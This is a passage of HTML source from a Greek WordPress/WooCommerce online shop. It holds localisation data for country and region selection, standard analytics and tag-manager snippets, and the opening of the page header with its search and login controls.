Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"\\u039a\\u03b1\\u03bc\\u03c0\\u03ac\\u03bb\\u03b1\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"\\u039d\\u03ae\\u03c3\\u03bf\\u03c2 \\u039c\\u03c0\\u03ad\\u03b9\\u03ba\\u03b5\\u03c1\",\"84\":\"\\u039d\\u03ae\\u03c3\\u03bf\\u03c2 \\u03a7\\u03ac\\u03bf\\u03c5\\u03bb\\u03b1\\u03bd\\u03c4\",\"86\":\"\\u039d\\u03ae\\u03c3\\u03bf\\u03c2 \\u03a4\\u03b6\\u03ac\\u03c1\\u03b2\\u03b9\\u03c2\",\"67\":\"\\u0391\\u03c4\\u03cc\\u03bb\\u03b7 \\u03a4\\u03b6\\u03cc\\u03bd\\u03c3\\u03c4\\u03bf\\u03bd\",\"89\":\"\\u038e\\u03c6\\u03b1\\u03bb\\u03bf\\u03c2 \\u039a\\u03af\\u03bd\\u03b3\\u03ba\\u03bc\\u03b1\\u03bd\",\"71\":\"Midway Atoll\",\"76\":\"\\u039d\\u03ae\\u03c3\\u03bf\\u03c2 \\u039d\\u03b1\\u03b2\\u03ac\\u03c3\\u03c3\\u03b1\",\"95\":\"\\u0391\\u03c4\\u03cc\\u03bb\\u03b7 \\u03a0\\u03b1\\u03bb\\u03bc\\u03cd\\u03c1\\u03b1\",\"79\":\"\\u039d\\u03ae\\u03c3\\u03bf\\u03c2 \\u039f\\u03c5\\u03ad\\u03b7\\u03ba\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"\\u039a\\u03bf\\u03bb\\u03bf\\u03bd\\u03af\\u03b1\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"\\u03a1\\u03b9\\u03b2\\u03ad\\u03c1\\u03b1\",\"UY-RO\":\"\\u03a1\\u03cc\\u03c7\\u03b1\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"\\u03a3\\u03bf\\u03c1\\u03b9\\u03ac\\u03bd\\u03bf\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"\\u0394\\u03c5\\u03c4\\u03b9\\u03ba\\u03ae\",\"ZM-02\":\"Central\",\"ZM-03\":\"\\u0391\\u03bd\\u03b1\\u03c4\\u03bf\\u03bb\\u03b9\\u03ba\\u03ac\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"\\u0392\\u03cc\\u03c1\\u03b5\\u03b9\\u03b1\",\"ZM-06\":\"\\u0392\\u03bf\\u03c1\\u03b5\\u03b9\\u03bf\\u03b4\\u03c5\\u03c4\\u03b9\\u03ba\\u03ac\",\"ZM-07\":\"\\u039d\\u03cc\\u03c4\\u03b9\\u03b1\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"\\u039b\\u03bf\\u03c5\\u03c3\\u03ac\\u03ba\\u03b1\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"\u039a\u03ac\u03bd\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae\u2026","i18n_no_matches":"\u0394\u03b5\u03bd \u03b2\u03c1\u03ad\u03b8\u03b7\u03ba\u03b5 \u03ba\u03b1\u03bc\u03af\u03b1 \u03b1\u03bd\u03c4\u03b9\u03c3\u03c4\u03bf\u03b9\u03c7\u03af\u03b1","i18n_ajax_error":"\u0397 \u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03b1\u03c0\u03ad\u03c4\u03c5\u03c7\u03b5","i18n_input_too_short_1":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03b9\u03c3\u03ac\u03b3\u03b5\u03c4\u03b5 1 \u03ae \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03bf\u03c5\u03c2 \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03ae\u03c1\u03b5\u03c2","i18n_input_too_short_n":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03b9\u03c3\u03ac\u03b3\u03b5\u03c4\u03b5 %qty% \u03ae \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03bf\u03c5\u03c2 \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03ae\u03c1\u03b5\u03c2","i18n_input_too_long_1":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b4\u03b9\u03b1\u03b3\u03c1\u03ac\u03c8\u03c4\u03b5 1 \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03ae\u03c1\u03b1","i18n_input_too_long_n":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b4\u03b9\u03b1\u03b3\u03c1\u03ac\u03c8\u03c4\u03b5 %qty% \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03ae\u03c1\u03b5\u03c2","i18n_selection_too_long_1":"\u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03b5\u03c4\u03b5 \u03bc\u03cc\u03bd\u03bf 1 \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03bf","i18n_selection_too_long_n":"\u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03b5\u03c4\u03b5 \u03bc\u03cc\u03bd\u03bf %qty% \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03b1","i18n_load_more":"\u0393\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03c9\u03bd \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03b5\u03c3\u03bc\u03ac\u03c4\u03c9\u03bd\u2026","i18n_searching":"\u0393\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03b1\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://www.red-cloud.gr/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.0" id="wc-country-select-js" defer data-wp-strategy="defer"></script>
<script id="woo-sctr-shortcode-countdown-script-js-extra">
var visctv_param = {"ajax_url":"https://www.red-cloud.gr/wp-admin/admin-ajax.php","has_cache":"","conditional_tag":""};
//# sourceURL=woo-sctr-shortcode-countdown-script-js-extra
</script>
<script src="https://www.red-cloud.gr/wp-content/plugins/sctv-sales-countdown-timer/assets/js/shortcode-countdown.min.js?ver=1.0.8.1" id="woo-sctr-shortcode-countdown-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5NR279C" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.red-cloud.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5NR279C");
//# sourceURL=google_gtagjs-js-after
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.red-cloud.gr/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.red-cloud.gr/index.php?rest_route=/wp/v2/product_cat/503" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.red-cloud.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.0" />
<meta name="generator" content="Redux 4.5.7" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-HSNJCK781J"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-HSNJCK781J');
		</script>

	<meta name="generator" content="Site Kit by Google 1.152.1" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N2Q3BKW7');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="qmtRmlMJXmVm22B9mghDIeiwJnKwq2p0krQtWVBHVQY"><meta name="google-site-verification" content="FfPIDL8MYaWighlM3enMmU9WxRmTGCEIZG2s1ZixXXI"><meta name="generator" content="Elementor 3.28.4; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>		<style id="wp-custom-css">
			#payment > ul > li > div.payment_box.payment_method_bacs > div{
display: none;
}		</style>
		<link rel='stylesheet' id='widget-spacer-css' href='https://www.red-cloud.gr/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.28.4' media='all' />
</head>

<body class="archive tax-product_cat term-503 wp-embed-responsive wp-theme-minimog theme-minimog woocommerce woocommerce-page woocommerce-no-js desktop desktop-menu primary-nav-rendering header-sticky-enable page-has-mobile-tabs page-has-no-sidebar page-blocks-style-normal title-bar-standard-03 archive-shop elementor-default elementor-kit-983" >


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N2Q3BKW7" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="site">
	<div class="content-wrapper">
				
		<header id="page-header" class="page-header header-08 nav-links-hover-style-line header-dark  header-sticky-dark-logo  header-icon-set-01  header-icon-badge-large">
	<div class="page-header-place-holder"></div>
	<div id="page-header-inner" class="page-header-inner" data-sticky="1">
					<div class="header-above hide-on-pinned hide-sm">
				<div class="container-broad">
					<div class="header-above-wrap">
						<div class="header-above-left header-col-start hide-md">
							<div class="header-content-inner">
								<div class="header-info-list">
	<ul class="info-list">
					<li class="info-item">
				<a  class="info-link" href="https://www.instagram.com/red.cloud.gr/?hl=el"><span aria-hidden="true" class="info-icon fab fa-instagram"></span><div class="item-info"><span class="info-text">Follow Us</span></div></a>			</li>
					<li class="info-item">
				<a  class="info-link" href="https://www.facebook.com/search/top?q=red-cloud.gr"><span aria-hidden="true" class="info-icon fab fa-facebook"></span><div class="item-info"><span class="info-text">Find Us</span></div></a>			</li>
			</ul>
</div>
							</div>
						</div>
						<div class="header-above-center header-col-center">
							<div class="header-content-inner">
								<div class="header-text">
	<span class="header-tag">Hot</span><span>🚚 Παράδοση την επόμενη ημέρα για παραγγελίες εντός Αττικής</span></div>
							</div>
						</div>
						<div class="header-above-right header-col-end">
							<div class="header-content-inner">
								
								<div id="switcher-language-wrapper" class="switcher-language-wrapper">
	</div>

								
															</div>
						</div>
					</div>
				</div>
			</div>
				<div class="container-broad">
			<div class="header-wrap">
				
				<div class="header-left header-col-start">
					<div class="header-content-inner">
						<div id="page-open-mobile-menu" class="header-icon page-open-mobile-menu style-01"
     data-menu-settings="{&quot;direction&quot;:&quot;right&quot;,&quot;animation&quot;:&quot;slide&quot;}">
	<div class="icon">
		<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.2812 5.84375H2.71875C2.58854 5.84375 2.47135 5.80469 2.36719 5.72656C2.28906 5.6224 2.25 5.50521 2.25 5.375V4.125C2.25 3.99479 2.28906 3.89062 2.36719 3.8125C2.47135 3.70833 2.58854 3.65625 2.71875 3.65625H19.2812C19.4115 3.65625 19.5156 3.70833 19.5938 3.8125C19.6979 3.89062 19.75 3.99479 19.75 4.125V5.375C19.75 5.50521 19.6979 5.6224 19.5938 5.72656C19.5156 5.80469 19.4115 5.84375 19.2812 5.84375ZM19.2812 12.0938H2.71875C2.58854 12.0938 2.47135 12.0547 2.36719 11.9766C2.28906 11.8724 2.25 11.7552 2.25 11.625V10.375C2.25 10.2448 2.28906 10.1406 2.36719 10.0625C2.47135 9.95833 2.58854 9.90625 2.71875 9.90625H19.2812C19.4115 9.90625 19.5156 9.95833 19.5938 10.0625C19.6979 10.1406 19.75 10.2448 19.75 10.375V11.625C19.75 11.7552 19.6979 11.8724 19.5938 11.9766C19.5156 12.0547 19.4115 12.0938 19.2812 12.0938ZM19.2812 18.3438H2.71875C2.58854 18.3438 2.47135 18.3047 2.36719 18.2266C2.28906 18.1224 2.25 18.0052 2.25 17.875V16.625C2.25 16.4948 2.28906 16.3906 2.36719 16.3125C2.47135 16.2083 2.58854 16.1562 2.71875 16.1562H19.2812C19.4115 16.1562 19.5156 16.2083 19.5938 16.3125C19.6979 16.3906 19.75 16.4948 19.75 16.625V17.875C19.75 18.0052 19.6979 18.1224 19.5938 18.2266C19.5156 18.3047 19.4115 18.3438 19.2812 18.3438Z" fill="black"/></svg>	</div>
</div>

						<div class="branding">
	<div class="branding__logo">
				<a href="https://www.red-cloud.gr/" rel="home"><m-image class="minimog-lazy-image" style="--lazy-image-width: 326px;--lazy-image-height: 53.680981595092%;" data-image-loading><img  src="https://www.red-cloud.gr/wp-content/uploads/2023/05/logotype-e1684448212131-326x175.jpg" class="logo dark-logo" alt="Red-cloud" width="163" fetchpriority="high" height="87.5" /></m-image></a>
			</div>
</div>
					</div>
				</div>

				<div class="header-center header-col-center hide-sm">
					<div class="header-content-inner">
						<div class="header-search-form  hide-sm">
	<form role="search" method="get" class="search-form popup-search-form style-thick-border woocommerce-product-search search-form-categories"
	      action="https://www.red-cloud.gr/">

					<div class="search-category-field ">
									<label for="placeholder_cat_dropdown" class="screen-reader-text">Select a Category</label>
					<select name="placeholder_cat_dropdown" id="placeholder_cat_dropdown" class="search-select">
						<option value="0">All Categories</option>
					</select>
							</div>
				<span class="screen-reader-text">
			Search for:		</span>
		<span class="search-field__icon" aria-hidden="true"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.8438 19.3203C21.0781 19.5286 21.0781 19.75 20.8438 19.9844L19.9844 20.8438C19.75 21.0781 19.5286 21.0781 19.3203 20.8438L14.5938 16.1172C14.4896 16.013 14.4375 15.9089 14.4375 15.8047V15.2578C12.901 16.5859 11.1302 17.25 9.125 17.25C6.88542 17.25 4.97135 16.4557 3.38281 14.8672C1.79427 13.2786 1 11.3646 1 9.125C1 6.88542 1.79427 4.97135 3.38281 3.38281C4.97135 1.79427 6.88542 1 9.125 1C11.3646 1 13.2786 1.79427 14.8672 3.38281C16.4557 4.97135 17.25 6.88542 17.25 9.125C17.25 11.1302 16.5859 12.901 15.2578 14.4375H15.8047C15.9349 14.4375 16.0391 14.4896 16.1172 14.5938L20.8438 19.3203ZM4.71094 13.5391C5.9349 14.763 7.40625 15.375 9.125 15.375C10.8438 15.375 12.3151 14.763 13.5391 13.5391C14.763 12.3151 15.375 10.8438 15.375 9.125C15.375 7.40625 14.763 5.9349 13.5391 4.71094C12.3151 3.48698 10.8438 2.875 9.125 2.875C7.40625 2.875 5.9349 3.48698 4.71094 4.71094C3.48698 5.9349 2.875 7.40625 2.875 9.125C2.875 10.8438 3.48698 12.3151 4.71094 13.5391Z" fill="#000000"/></svg></span>
		<input type="search" class="search-field"
		       placeholder="Search products"
		       value="" name="s"
		       title="Search for:"/>
		<button type="submit" class="search-submit" aria-label="Search">
			<span class="search-btn-icon">
				<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.8438 19.3203C21.0781 19.5286 21.0781 19.75 20.8438 19.9844L19.9844 20.8438C19.75 21.0781 19.5286 21.0781 19.3203 20.8438L14.5938 16.1172C14.4896 16.013 14.4375 15.9089 14.4375 15.8047V15.2578C12.901 16.5859 11.1302 17.25 9.125 17.25C6.88542 17.25 4.97135 16.4557 3.38281 14.8672C1.79427 13.2786 1 11.3646 1 9.125C1 6.88542 1.79427 4.97135 3.38281 3.38281C4.97135 1.79427 6.88542 1 9.125 1C11.3646 1 13.2786 1.79427 14.8672 3.38281C16.4557 4.97135 17.25 6.88542 17.25 9.125C17.25 11.1302 16.5859 12.901 15.2578 14.4375H15.8047C15.9349 14.4375 16.0391 14.4896 16.1172 14.5938L20.8438 19.3203ZM4.71094 13.5391C5.9349 14.763 7.40625 15.375 9.125 15.375C10.8438 15.375 12.3151 14.763 13.5391 13.5391C14.763 12.3151 15.375 10.8438 15.375 9.125C15.375 7.40625 14.763 5.9349 13.5391 4.71094C12.3151 3.48698 10.8438 2.875 9.125 2.875C7.40625 2.875 5.9349 3.48698 4.71094 4.71094C3.48698 5.9349 2.875 7.40625 2.875 9.125C2.875 10.8438 3.48698 12.3151 4.71094 13.5391Z" fill="#000000"/></svg>			</span>
			<span class="search-btn-text">
				Search			</span>
		</button>
	</form>
</div>
					</div>
				</div>

				<div class="header-right header-col-end">
					<div class="header-content-inner">
						
						
<a href="#" class="header-icon header-login-link hint--bounce hint--bottom style-icon icon-display--icon open-modal-login"
   aria-label="Log in">
		<span class="icon">
		<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14.5156 12.875C15.9479 12.875 17.1719 13.3958 18.1875 14.4375C19.2292 15.4531 19.75 16.6771 19.75 18.1094V19.125C19.75 19.6458 19.5677 20.0885 19.2031 20.4531C18.8385 20.8177 18.3958 21 17.875 21H4.125C3.60417 21 3.16146 20.8177 2.79688 20.4531C2.43229 20.0885 2.25 19.6458 2.25 19.125V18.1094C2.25 16.6771 2.75781 15.4531 3.77344 14.4375C4.8151 13.3958 6.05208 12.875 7.48438 12.875C7.82292 12.875 8.31771 12.9792 8.96875 13.1875C9.64583 13.3958 10.3229 13.5 11 13.5C11.6771 13.5 12.3542 13.3958 13.0312 13.1875C13.7083 12.9792 14.2031 12.875 14.5156 12.875ZM17.875 19.125V18.1094C17.875 17.1979 17.5365 16.4167 16.8594 15.7656C16.2083 15.0885 15.4271 14.75 14.5156 14.75C14.4375 14.75 14.0208 14.8542 13.2656 15.0625C12.5365 15.2708 11.7812 15.375 11 15.375C10.2188 15.375 9.45052 15.2708 8.69531 15.0625C7.96615 14.8542 7.5625 14.75 7.48438 14.75C6.57292 14.75 5.77865 15.0885 5.10156 15.7656C4.45052 16.4167 4.125 17.1979 4.125 18.1094V19.125H17.875ZM14.9844 10.6094C13.8906 11.7031 12.5625 12.25 11 12.25C9.4375 12.25 8.10938 11.7031 7.01562 10.6094C5.92188 9.51562 5.375 8.1875 5.375 6.625C5.375 5.0625 5.92188 3.73438 7.01562 2.64062C8.10938 1.54688 9.4375 1 11 1C12.5625 1 13.8906 1.54688 14.9844 2.64062C16.0781 3.73438 16.625 5.0625 16.625 6.625C16.625 8.1875 16.0781 9.51562 14.9844 10.6094ZM13.6562 3.96875C12.9271 3.23958 12.0417 2.875 11 2.875C9.95833 2.875 9.07292 3.23958 8.34375 3.96875C7.61458 4.69792 7.25 5.58333 7.25 6.625C7.25 7.66667 7.61458 8.55208 8.34375 9.28125C9.07292 10.0104 9.95833 10.375 11 10.375C12.0417 10.375 12.9271 10.0104 13.6562 9.28125C14.3854 8.55208 14.75 7.66667 14.75 6.625C14.75 5.58333 14.3854 4.69792 13.6562 3.96875Z" fill="#000000"/></svg>	</span>
	</a>

						<a href="https://www.red-cloud.gr/?s="
   class="page-open-popup-search hint--bounce hint--bottom header-icon icon-set-01 icon-display--icon  show-sm"
   aria-label="Search"
   data-e-disable-page-transition="1"
>
	<div class="icon">
		<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.8438 19.3203C21.0781 19.5286 21.0781 19.75 20.8438 19.9844L19.9844 20.8438C19.75 21.0781 19.5286 21.0781 19.3203 20.8438L14.5938 16.1172C14.4896 16.013 14.4375 15.9089 14.4375 15.8047V15.2578C12.901 16.5859 11.1302 17.25 9.125 17.25C6.88542 17.25 4.97135 16.4557 3.38281 14.8672C1.79427 13.2786 1 11.3646 1 9.125C1 6.88542 1.79427 4.97135 3.38281 3.38281C4.97135 1.79427 6.88542 1 9.125 1C11.3646 1 13.2786 1.79427 14.8672 3.38281C16.4557 4.97135 17.25 6.88542 17.25 9.125C17.25 11.1302 16.5859 12.901 15.2578 14.4375H15.8047C15.9349 14.4375 16.0391 14.4896 16.1172 14.5938L20.8438 19.3203ZM4.71094 13.5391C5.9349 14.763 7.40625 15.375 9.125 15.375C10.8438 15.375 12.3151 14.763 13.5391 